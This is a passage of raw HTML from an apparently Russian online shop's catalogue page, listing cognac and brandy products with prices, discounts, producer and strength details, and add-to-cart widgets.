<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.25</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 78368</p>
                                        
<a href="/collection/item/komandirsky-3-y-o--98880/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Komandirsky 3 y.o., 0.25 л</a>

                                            <a href="/collection/item/komandirsky-3-y-o--98880/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Командирский 3 года, 0.25 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/kvkz/" onclick="BX.ajax.insertToNode('/collection/konyak/kvkz/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >КВКЗ</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                558 <span class="money-ruble">₽</span>
                            </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_little " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="98880" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:98880,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="98880"
                            data-id="289890"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="98880"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="98880"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="145931" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">5</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
            <span class="sticker sticker--red sticker--top"><a href="/top/" class="sticker__link" target="_blank">TOP</a></span>        <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -45%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                131 дн
                            </a>
                        </span>
                                    </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/kochari-armenian-brandy-3-y-o--145931/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/e69/600_600_1/t4j6n9uhry7hz3h2qso8lp1q0938o4h3.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/e69/600_600_1/t4j6n9uhry7hz3h2qso8lp1q0938o4h3.png" alt="Коньяк Kochari Armenian Brandy 3 Y.O., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/kochari-armenian-brandy-3-y-o--145931/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Kochari Armenian Brandy 3 Y.O., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 690 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    930 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_little " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="145931" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:145931,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="145931"
                            data-id="258895"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="145931"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_little">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    1 690 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        930 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="145931"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:145931,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="145931"
                        data-id="258895"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="258895"
                           data-id="145931" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/kochari-armenian-brandy-3-y-o--145931/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/e69/600_600_1/t4j6n9uhry7hz3h2qso8lp1q0938o4h3.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/e69/600_600_1/t4j6n9uhry7hz3h2qso8lp1q0938o4h3.png" alt="Коньяк Kochari Armenian Brandy 3 Y.O., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
            <span class="sticker sticker--red sticker--top"><a href="/top/" class="sticker__link" target="_blank">TOP</a></span>        <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -45%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                131 дн
                            </a>
                        </span>
                                    </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">5</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 73990</p>
                                        
<a href="/collection/item/kochari-armenian-brandy-3-y-o--145931/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Kochari Armenian Brandy 3 Y.O., 0.5 л</a>

                                            <a href="/collection/item/kochari-armenian-brandy-3-y-o--145931/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Кочари 3 Года, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/filter/manufacturer-is-merdzavanskiy-konyachnyy-zavod/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/manufacturer-is-merdzavanskiy-konyachnyy-zavod/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Мердзаванский коньячный завод</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                    </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 690 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    930 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_little " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="145931" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:145931,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="145931"
                            data-id="258895"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="145931"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="145931"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="273062" data-area="">
            <div class="card-component  card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
            </div>                <div id="card-component-img-273062" class="card-component__img-wrapper">
        <div class="card-component__img">
            <a href="/collection/item/adyutant-3-y-o--273062/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/8d5/600_600_1/ycibulpzvzq70h7175sei3r1kvho580s.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/8d5/600_600_1/ycibulpzvzq70h7175sei3r1kvho580s.png" alt="Коньяк Adyutant 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                    </div>
        <script>
            $(function () {
                new JSCatalogItemGallery({'photos':[{'DEFAULT':'https://luding.ru/upload/resize_cache/iblock/8d5/600_600_1/ycibulpzvzq70h7175sei3r1kvho580s.png','WEBP':'/upload/resize_cache/iblock/8d5/600_600_1/ycibulpzvzq70h7175sei3r1kvho580s.webp'},{'DEFAULT':'/upload/resize_cache/iblock/d31/580_580_0/r07a0qhincpavb2cdsodawik4yta3520.png','WEBP':'/upload/resize_cache/iblock/d31/580_580_0/r07a0qhincpavb2cdsodawik4yta3520.webp'}],'id':'273062'});
            });
        </script>
    </div>
        <template id="card-component-img-template-273062">
        <div class="card-component__img-wrapper">
            <a href="/collection/item/adyutant-3-y-o--273062/" onclick="return true;">
                                                    <div class="card-component__img-slides" @mouseleave="activeIndex = 0">
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 0"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 1"></div>
                                                <div class="card-component__img-dots">
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 0 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 1 }]"></span>
                                                    </div>
                    </div>
                                <div class="card-component__img card-component__img--gallery">
                    <picture class="card-component__img-picture">
                        <source v-if="photos[index].WEBP"
                                :srcset="photos[index].WEBP"
                                type="image/webp">
                        <img :src="photos[index].DEFAULT"
                             alt="Коньяк Adyutant 3 y.o., 0.5 л в Ростове-на-Дону"
                             loading="lazy">
                    </picture>
                                    </div>
            </a>
                    </div>
    </template>
            
<a href="/collection/item/adyutant-3-y-o--273062/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Adyutant 3 y.o., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 134 <span class="money-ruble">₽</span>
                            </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_little " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="273062" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:273062,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="273062"
                            data-id="273063"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="273062"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_little">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    1 134 <span class="money-ruble">₽</span>
                                    </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="273062"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:273062,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="273062"
                        data-id="273063"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="273063"
                           data-id="273062" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component  card-component--horizontal">
                    <div id="card-component-img-273062" class="card-component__img-wrapper">
        <div class="card-component__img">
            <a href="/collection/item/adyutant-3-y-o--273062/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/8d5/600_600_1/ycibulpzvzq70h7175sei3r1kvho580s.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/8d5/600_600_1/ycibulpzvzq70h7175sei3r1kvho580s.png" alt="Коньяк Adyutant 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                    </div>
        <script>
            $(function () {
                new JSCatalogItemGallery({'photos':[{'DEFAULT':'https://luding.ru/upload/resize_cache/iblock/8d5/600_600_1/ycibulpzvzq70h7175sei3r1kvho580s.png','WEBP':'/upload/resize_cache/iblock/8d5/600_600_1/ycibulpzvzq70h7175sei3r1kvho580s.webp'},{'DEFAULT':'/upload/resize_cache/iblock/d31/580_580_0/r07a0qhincpavb2cdsodawik4yta3520.png','WEBP':'/upload/resize_cache/iblock/d31/580_580_0/r07a0qhincpavb2cdsodawik4yta3520.webp'},{'DEFAULT':'https://luding.ru/upload/resize_cache/iblock/8d5/600_600_1/ycibulpzvzq70h7175sei3r1kvho580s.png','WEBP':'/upload/resize_cache/iblock/8d5/600_600_1/ycibulpzvzq70h7175sei3r1kvho580s.webp'},{'DEFAULT':'/upload/resize_cache/iblock/d31/580_580_0/r07a0qhincpavb2cdsodawik4yta3520.png','WEBP':'/upload/resize_cache/iblock/d31/580_580_0/r07a0qhincpavb2cdsodawik4yta3520.webp'}],'id':'273062'});
            });
        </script>
    </div>
        <template id="card-component-img-template-273062">
        <div class="card-component__img-wrapper">
            <a href="/collection/item/adyutant-3-y-o--273062/" onclick="return true;">
                                                    <div class="card-component__img-slides" @mouseleave="activeIndex = 0">
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 0"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 1"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 2"></div>
                                                    <div class="card-component__img-slides-item" @mouseenter="activeIndex = 3"></div>
                                                <div class="card-component__img-dots">
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 0 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 1 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 2 }]"></span>
                                                            <span :class="['card-component__img-dots-item', { 'card-component__img-dots-item--active': activeIndex === 3 }]"></span>
                                                    </div>
                    </div>
                                <div class="card-component__img card-component__img--gallery">
                    <picture class="card-component__img-picture">
                        <source v-if="photos[index].WEBP"
                                :srcset="photos[index].WEBP"
                                type="image/webp">
                        <img :src="photos[index].DEFAULT"
                             alt="Коньяк Adyutant 3 y.o., 0.5 л в Ростове-на-Дону"
                             loading="lazy">
                    </picture>
                                    </div>
            </a>
                    </div>
    </template>
                <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
            </div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 74732</p>
                                        
<a href="/collection/item/adyutant-3-y-o--273062/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Adyutant 3 y.o., 0.5 л</a>

                                            <a href="/collection/item/adyutant-3-y-o--273062/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Адъютант 3 года, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/kvkz/" onclick="BX.ajax.insertToNode('/collection/konyak/kvkz/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >КВКЗ</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 134 <span class="money-ruble">₽</span>
                            </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_little " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="273062" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:273062,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="273062"
                            data-id="273063"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="273062"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="273062"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="364990" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
            <span class="sticker sticker--red sticker--top"><a href="/top/" class="sticker__link" target="_blank">TOP</a></span>        <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -45%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                131 дн
                            </a>
                        </span>
                                    </span>                    <span class="sticker sticker--red sticker--new"><a href="/new/" class="sticker__link" target="_blank">Новинка</a></span>
        </div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/armyansky-cognac-3-y-o--364990/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/nophoto.small.webp" type="image/webp">
                                        <img src="/upload/nophoto.small.png" alt="Коньяк Armyansky Cognac 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/armyansky-cognac-3-y-o--364990/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Armyansky Cognac 3 y.o., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 407 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    774 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_little " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="364990" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:364990,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="364990"
                            data-id="364991"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="364990"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_little">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    1 407 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        774 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="364990"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:364990,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="364990"
                        data-id="364991"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
